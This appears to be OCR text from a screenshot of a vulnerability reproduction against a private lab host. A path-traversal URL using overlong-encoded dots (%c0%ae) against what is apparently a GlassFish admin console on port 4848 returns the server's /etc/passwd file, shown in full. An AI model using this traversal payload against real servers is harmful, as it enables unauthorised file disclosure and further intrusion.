 不安全 | https://192.168.255.128:4848/theme/META-INF/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/...
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/bin/false
messagebus:x:101:102::/var/run/dbus:/bin/false
Elements Console Application Sources Network Performance Memory Lighthouse HackBar HackTools 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
https://192.168.255.128:4848/theme/META-
INF/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/etc/passwd